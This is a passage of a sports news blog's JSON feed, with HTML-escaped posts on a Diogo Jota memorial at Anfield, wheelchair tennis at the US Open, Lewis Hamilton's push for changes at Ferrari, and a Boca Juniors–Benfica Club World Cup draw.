box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ELiverpool had already said that it is\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Eretiring Jota’s No. 20 jersey number\u003C\/span\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/8773929728439848480\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/liverpool-to-create-permanent-memorial.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8773929728439848480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8773929728439848480"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/liverpool-to-create-permanent-memorial.html","title":"Liverpool to create permanent memorial sculpture at Anfield to honor Diogo Jota"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ETqdyWsrWcHqCBX2P2J3TQZdr0O82yWBm54YM4k3vuM3ZaXqaD1wWEXvhuu8KhnIKfw6dyV7_sqifbgMI_eIzTrj74teIhrvQ2RW8SNJT9hw77uNlk7rFBZ2ew3NxLkG7ks1gzt9XogOHC2HeumJnt1mANAIDnTcf8BpLdxbmGf6cxMRNSYCrxwNIzeX\/s72-c\/dio.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-8071744454806500138"},"published":{"$t":"2025-07-25T15:34:00.000+02:00"},"updated":{"$t":"2025-07-27T15:38:11.299+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tennis"}],"title":{"type":"text","$t":"Wheelchair tennis returns to US Open after break for Paralympics"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYjfUC726s490QXIoAe_oYnyNJUVHY5IPQEHk-J_HLO7pnodJSRHSjPJHLd2dSQduOkYw3qe3D-qWSla3VETqSlsagzG7IYdftvxy4KbIbJvPBz6sf-YLLIKg24We4kVC6-rvsLI4B83HqBr2gQ2q1Pdwxsar18GP9kqAy-Zbnn3y0av8tw3-RgoBpyl6N\/s16000\/wt.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EWheelchair tennis is back at the\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003EU.S. Open\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003Eafter taking a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003Ebreak last year\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003Efor the 2024 Paralympic Games in Paris.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe U.S. Tennis Association announced Friday the entry lists for the upcoming U.S. Open Wheelchair Championships starting Sept. 2 through Sept. 6 at the USTA Billie Jean King National Tennis Center. This tournament also will mark the 20th anniversary of wheelchair tennis at the U.S. Open.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThese championships have grown tremendously over the years first with the addition of a quad division in 2007, followed by the U.S. Open becoming the first of the four majors to have a junior wheelchair division in\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E2022\u003C\/span\u003E\u0026nbsp;with singles and doubles for both boys and girls.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe U.S. has six players in the field, and the Netherlands has the most with nine.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EAlfie Hewett of Great Britain will be competing for his third straight men’s U.S. Open title in a field featuring Wimbledon champ Tokito Oda — the world’s No. 1 player who will be looking for his career Golden Slam featuring the four Grand slams and the Paralympic Games.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003EDiede de Groot\u003C\/span\u003E\u0026nbsp;from the Netherlands can become the winningest women’s champ by winning her seventh straight singles title. She currently is tied with Esther Alf Vergeer who retired in 2013.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/8071744454806500138\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/wheelchair-tennis-returns-to-us-open.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8071744454806500138"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8071744454806500138"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/wheelchair-tennis-returns-to-us-open.html","title":"Wheelchair tennis returns to US Open after break for Paralympics"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYjfUC726s490QXIoAe_oYnyNJUVHY5IPQEHk-J_HLO7pnodJSRHSjPJHLd2dSQduOkYw3qe3D-qWSla3VETqSlsagzG7IYdftvxy4KbIbJvPBz6sf-YLLIKg24We4kVC6-rvsLI4B83HqBr2gQ2q1Pdwxsar18GP9kqAy-Zbnn3y0av8tw3-RgoBpyl6N\/s72-c\/wt.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-8369303658179339886"},"published":{"$t":"2025-07-24T15:30:00.000+02:00"},"updated":{"$t":"2025-07-27T15:34:43.336+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formula 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Lewis Hamilton is so fed up with his results at Ferrari that he’s taking matters into his own hands"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSiYpYiVA967q6BtwbqBxXIwa35kb4zkHndiH8OO9K0KsiabPBbPRVtLpNjTT7th5tY7STBi-nLYzvBixQ-5x3uvvHPh8YChO-FnEgKSdf1UV25L8QKmJitzfA2qAbekBlNUJ7qWneo_gYNWAqkpCakutGb_w8zcDXcOwkCUOssEN9AJMxgliig_z_Q3HW\/s16000\/lewisf.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003ENo wins. Nary even a podium finish. And virtually no hope of a championship.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003ELewis Hamilton\u003C\/span\u003E\u0026nbsp;is so fed up with his results at\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003EFerrari\u003C\/span\u003E\u0026nbsp;midway through his first season with the team that he’s taking matters into his own hands.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHamilton revealed Thursday upon arriving at\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ethe Belgian Grand Prix\u003C\/span\u003E\u0026nbsp;that he spent the summer break holding meetings with Ferrari’s leaders to demand improvements, and composed documents detailing areas he believes need to be addressed.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHamilton alluded to the mostly disappointing results for Ferrari over the last 20 years with world champions like Kimi Raikkonen, Fernando Alonso and Sebastian Vettel at the wheel.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I refuse for that to be the case with me,” said Hamilton, who shares the F1 record of seven drivers’ championships with Michael Schumacher. “So I’m going the extra mile … if you take the same path all the time, you get the same results. So I’m just challenging certain things.”\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: center !important; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"5v7bcur6bt3\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHamilton said he spent four days over two weeks at Ferrari’s headquarters in Italy during the break.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I’ve called on lots of meetings with the heads of the team,” Hamilton said at Spa-Francorchamps. “So I’ve sat with John (Elkann, Ferrari’s president), Benedetto (Vigna, CEO) and Fred (Frederic Vasseur, team principal) in several meetings.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I’ve sat with the head of our car development, with Loic (Serra, technical director), with also the heads of different departments talking about the engine for next year, talking about front suspension for next year, talking about rear suspension for next year.\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"4\" data-module-number=\"4\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“After the first few races, I did a full document for the team. And during this break I had another two documents that I sent in. So then I come in and want to address those,” Hamilton added, detailing “structural adjustments that we need to make” and “issues that I have with this car.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe 40-year-old Hamilton’s best results with Ferrari have been three fourth-place finishes — two of them in the two races before the break. Teammate Charles Leclerc, who is in his seventh season with the team, has fared only slightly better with four podium finishes and a best result of second at his home Monaco GP.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: flex-start; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"rgsc2s3a1yn\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_dynamic_1_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHamilton noted that Ferrari “is a huge organization and there’s a lot of moving parts and not all of them are firing on all the cylinders that need to be. That’s ultimately why the team’s not had the success that I think it deserves.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“So I feel that it’s my job to challenge absolutely every area, to challenge everybody in the team, particularly the guys that are at the top who are making the decisions.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EFerrari is second in the constructors’ standings but has less than half as many points as runaway leader McLaren, which has dominated with Oscar Piastri and Lando Norris.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I’m here to win. And I don’t have as much time as this one here,” Hamilton said, gesturing toward 18-year-old Kimi Antonelli, who replaced him at Mercedes, and who was sitting next to the British driver at an F1 news conference. “So it’s crunch time. I truly believe in the potential of this team.”\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/8369303658179339886\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/lewis-hamilton-is-so-fed-up-with-his.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8369303658179339886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8369303658179339886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/lewis-hamilton-is-so-fed-up-with-his.html","title":"Lewis Hamilton is so fed up with his results at Ferrari that he’s taking matters into his own hands"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSiYpYiVA967q6BtwbqBxXIwa35kb4zkHndiH8OO9K0KsiabPBbPRVtLpNjTT7th5tY7STBi-nLYzvBixQ-5x3uvvHPh8YChO-FnEgKSdf1UV25L8QKmJitzfA2qAbekBlNUJ7qWneo_gYNWAqkpCakutGb_w8zcDXcOwkCUOssEN9AJMxgliig_z_Q3HW\/s72-c\/lewisf.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-7717924922104937382"},"published":{"$t":"2025-06-17T09:00:00.001+02:00"},"updated":{"$t":"2025-06-17T17:35:45.569+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Boca Juniors, Benfica draw 2-2 in Club World Cup match that includes 3 red cards, 22 fouls"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhowYqqkBPkU0D_e08cSmGEOrGeHIauZZG3pwi5pTyI6D6JrOhQllssPtG48rMpSJUq3YPe4bpNunoI6sSvG4WOKUCCFlu_A_VY-aCMKsZmCaIzDmlMrE8DtGlh1gZEmyZkc8QT5yMYgoGozbVQTmp9aphZPwzgHBHJ0NGiLGDHw6yRKZxhEgdrZGshie3M\/s1440\/benfica%20boca.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhowYqqkBPkU0D_e08cSmGEOrGeHIauZZG3pwi5pTyI6D6JrOhQllssPtG48rMpSJUq3YPe4bpNunoI6sSvG4WOKUCCFlu_A_VY-aCMKsZmCaIzDmlMrE8DtGlh1gZEmyZkc8QT5yMYgoGozbVQTmp9aphZPwzgHBHJ0NGiLGDHw6yRKZxhEgdrZGshie3M\/s16000\/benfica%20boca.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EBenfica overcame a two-goal deficit, getting Ángel Di María’s penalty kick in first-half stoppage time and Nicolás Otamendi’s 84th-minute goal for a 2-2 draw against Boca Juniors on Monday night in a heated Club World Cup match that included three red cards, four yellows and 22 fouls.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBoca Juniors played in a home-like environment with the Argentine club’s supporters making up most of the 55,574 crowd at Hard Rock Stadium against one of Portugal’s premier teams. Both teams finished a man down and one Boca player was sent off after he was substituted from the match due to injury.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHeavily armed police were present at checkpoints to ensure order for a Boca supporters’ group that is extremely fierce and passionate. But, most of the rough action was on the field, not in the stands, as the game included red cards for Boca’s Ander Herrera in the 44th, Benfica’s Andrea Belotti in the 72nd and Boca’s Nicolás Figal in the 88th.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: center !important; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"cgl6qlktbw\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBoca built its lead on goals by Miguel Merentiel in the 21st minute and Rodrigo Battaglia in the 27th.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EReferee César Ramos awarded the penalty after a video review for Carlos Palacios’ kneeing Otamendi. Herrera, who was taken out after 20 minutes, got a red card for protesting the decision.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBelotti was sent off for a foul when a high kick caught Ayrton Costa on the back of the head and Figal for knocking over Florentino.\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"3\" data-module-number=\"3\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; 